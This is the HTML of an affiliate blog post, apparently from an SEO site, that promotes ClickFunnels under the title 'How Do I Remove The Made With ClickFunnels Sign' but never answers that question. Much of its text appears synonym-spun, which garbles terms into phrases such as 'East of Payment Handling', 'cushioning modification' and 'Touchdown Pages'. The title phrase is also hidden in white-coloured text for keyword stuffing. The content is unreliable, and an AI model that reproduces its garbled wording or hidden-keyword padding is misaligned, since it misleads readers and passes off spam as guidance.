<p>With the shared funnel function, you essentially can share and send the funnel that you construct in ClickFunnels to someone else. Is it a cool feature where you can replicate the whole funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">actions</a>) by sending a special share funnel web link to somebody else.</p>
<p>And by clicking the web link, the various other individual will be talked to a ClickFunnels account and the funnel will be loaded right into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3>Shopping Cart</h3>
<p>ClickFunnels has an incorporated shopping cart that makes it very easy for you to track the purchasing behaviors of your consumers.Unlike various other software application, it calls for added programs, but, ClickFunnels includes it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Handling</h3>
<p>ClickFunnels permits you to utilize a combination of PayPal and Stripe. This allows you to accept payment for your products or services, and even membership websites at the end of your marketing funnel page. The system likewise has features that make it very easy for you to take care of repayments.</p>
<p>&nbsp;</p>
<h3>Affiliate Administration Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="How Do I Remove The Made With ClickFunnels Sign" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="How Do I Remove The Made With ClickFunnels Sign" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the highest-end ClickFunnels Platinum package, you will have the ability to start your very own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and change your email service with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the most convenient method to create your own affiliate program and range your business without scaling your work or marketing budget.</p>
<p>With an affiliate program, you don&#8217;t pay anything until after a sale is made, unlike advertising and marketing bucks that need to be paid in advance, you only spend for the web traffic that converts into a sale.</p>
<p>There is no wasted cash, and all the danger falls on your affiliate, not on you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> fork out the advertising bucks, spend time advertising your products or services and, get paid after a sale is made.</p>
<p>Yet, neither of those are the biggest reasons why business owners are using affiliate programs to scale their company.</p>
<p>&nbsp;</p>
<h2>Exactly How Does ClickFunnels Works</h2>
<p>Let&#8217;s take a look at  how ClickFunnels can help you in your online business.</p>
<h3>Choose A Funnel Type</h3>
<p>To choose the funnel you wished to develop, open ClickFunnels, and pick Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 main objective entrepreneurs normally build a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4>Capture Leads</h4>
<p>There are 2 ways individuals generate leads using ClickFunnels.</p>
<p>1. Fundamental email or messenger leads:<br />
This is where your objective is to record their email address and build an email list.</p>
<p>2. Longer form application leads<br />
This approach is where you are obtaining a name, phone number, and much more thorough info concerning that lead.</p>
<p>&nbsp;</p>
<h4>Produce Sales</h4>
<p>There are three methods in which people generally sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is usually for lower-priced products. Most of the times a loss leader where you lose some cash up front. Yet, where the goal is to obtain a consumer, and then utilize 1-click upsells in the funnel to make a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video clip sales letter funnel.<br />
This sort of funnel is generally for products that need a little more selling,<br />
either due to the fact that the product needs more explanation, or you require a discussion to market individuals on the regarded value of what you are marketing.</p>
<p>This funnel commonly uses 1-click upsells to generate additional profit per customer.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is utilized when you are aiming to release a brand-new services or products, and you intend to build up enjoyment for the launch.</p>
<p>This funnel works well for offering expensive items due to the fact that you have more time to sell individuals on the regarded value of what you are selling.</p>
<p>&nbsp;</p>
<h4>To Set Up an Event</h4>
<p>There are 2 manner in which you can run your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is used to customize the enrollment process, and increase conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already developed, and use our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3>Change Funnel Pages <span style="color: #ffffff;">How Do I Remove The Made With ClickFunnels Sign</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="How Do I Remove The Made With ClickFunnels Sign" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="How Do I Remove The Made With ClickFunnels Sign" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have got the structure and the funnel layout in place next is to make your funnel look exactly how you desire. To do that you can add, relocate, delete, and edit any type of page you want inside your funnel.</p>
<p>Additionally, you can add additional pages to your funnels such as One-click upsells, Membership sites, Order forms, or perhaps your own Affiliate center.</p>
<p>ClickFunnels enables you to swiftly get your funnels built in minutes and it provides you the freedom to change your design templates nevertheless you desire.</p>
<p>&nbsp;</p>
<h3>Customize To Requirements</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can swiftly swap our logo designs, video clips, products, and texts.</p>
<p>ClickFunnels offers you the very best of both worlds &#8211; you have the freedom to make each page look precisely just how you desire, without dealing with any of the tiresome advancements, programming, and coding.</p>
<p>In just a couple of clicks, your template will change right into a fully-branded funnel that catches your unique appearance and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Modification</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you obtain more control over your pages by utilizing innovative personalization devices to obtain the perfect look of your pages.</p>
<p>ClickFunnels editor has integrated innovative tools that will certainly allow you to customize any page.</p>
<p>It allows you to personalize your pages with tools such as personalized CSS, cushioning modification, shade modification, and much more.</p>
<p>&nbsp;</p>
<h3>Capture Leads <span style="color: #ffffff;">How Do I Remove The Made With ClickFunnels Sign</span></h3>
<p>Capturing leads is facilitated with ClickFunnels.</p>
<p>When someone provides you their email address, they join your list so you can follow-up with them later on.</p>
<p>There are 2 methods to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can set up email messages and sequences to reconnect with your audience.</p>
<p>Inside your brand-new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can create brief email series to roll out following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can even develop email notifications to let you know when a person opts-in or buys something from you.</p>
<h4>Follow-Up Funnels</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that allows you to create simple-but-powerful Follow-Up Funnels.</p>
<p>It is not simply an email autoresponder. You can create, routine, and provide <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> series, however, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can talk straight to your individual customers, based upon their own information, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>Rather than talking with your audience with one generic message, you can produce follow-up funnels that resonate with the person, and increase your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Add Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a complete purchasing cart, so you do not need to connect with any kind of 3rd party tools to market your services or products online. It&#8217;s all consisted of free with your ClickFunnels account.</p>
<p>Clickfunnels automatically includes your product info in your order form for you.</p>
<p>You can add your products, pick the price you wish to market them for, and be up and selling your services or products in a short period of time.</p>
<p>There are 2 types of products that you can include in your funnel, there are digital products and physical products.</p>
<h4>Digital Products</h4>
<p>When a client purchases your product, the acquisition can open a membership site access for them. This works great if you are a trainer, or if you sell a training course with great deals of training or web content.</p>
<p>Alternatively, you can send them straight to a thank-you page, where they can quickly download their digital product.</p>
<h4>Physical Products</h4>
<p>When a customer purchases your product, you can have the order exported straight to a fulfillment company, (like shipstation), which will manage and deliver your orders for you.</p>
<p>&nbsp;</p>
<h3>Split Test</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Setting up split tests in ClickFunnels allows you to boost your funnel conversions. By doing split testing, you can enhance your sales and leads every day.</p>
<p>Prior to that, you can start scaling the traffic to your funnel to raise sales, the right point to do is that you ought to run split tests to enhance your funnel and make sure that your traffic is maximized to get leads or sales.</p>
<p>ClickFunnels enables you to establish a true A/B split-test to see which version of your funnel performs far better.</p>
<p>You can split-test on variables such as headings, videos, pages, Click-through-action buttons, pictures, sales copy.</p>
<p>&nbsp;</p>
<h3>Publish Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Prior to making your funnel go live, ClickFunnels has a launch checklist to make sure that you have ticked off each action, and make sure that your funnel is ready to publish.</p>
<p>There is some testing to do before your funnel goes live such as put your payment gateway into a test mode, and make a test purchase. Set the appropriate domain name, so your web traffic will go to the first page of your funnel.</p>
<p>That&#8217;s all it requires to get the pages inside of your funnel up and running, and all set to get leads and sales.</p>
<p>&nbsp;</p>
<h3>Control Stats</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels dashboard, you can rapidly see exactly how well your funnels are performing.</p>
<p>On your Control panel, you will be able to:</p>
<ul>
<li>Get a visual Graph of your funnels.</li>
<li>See the number of people joining your email list.</li>
<li>Determine which funnels convert the very best.</li>
<li>See exactly how your business expands over time.</li>
</ul>
<p>The dashboard is pre-formulated, so there is no setup involved, and it will instantly track and report all of your most vital numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Highlights of ClickFunnels.</h2>
<ul>
<li>Basic as well as Easy to use</li>
<li>Ideal software application for producing marketing and sales funnels</li>
<li>Integrated Email Marketing Software</li>
<li>Capability To Share Funnels To Others</li>
<li>Ability To Develop Touchdown Pages, Subscription Site And Also Webinar</li>
<li>Save Money, Time, Initiative to Build Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Final Words: How Do I Remove The Made With ClickFunnels Sign</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I wish that you appreciate the write-up on <strong>How Do I Remove The Made With ClickFunnels Sign</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is among the most vital tools in online business.</p>
<p>ClickFunnels is a reliable software application that permits you to produce landing pages, sales pages inside the sales funnels that individuals have to navigate via so regarding take the desired action, such as buy products or services.</p>
<p>There are many different sales funnel builders, and I can truthfully claim that ClickFunnels still has among the most effective editor experiences.</p>
<p>So make use of the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day free trial</span></a> and start utilizing it to expand your very own business today.</p>
<p>We wish this article addresses what you are searching for. If you were wondering is ClickFunnels worth it? The reply is YES.</p>
<p>It is a tool that any type of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> needs to think about investing in.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/guide/" rel="category tag">Guide</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/how-to-create-an-email-sign-up-tab-clickfunnels/" rel="prev">How To Create An Email Sign Up Tab ClickFunnels</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/appriver-clickfunnels-2-0/" rel="next">Appriver ClickFunnels 2.0</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
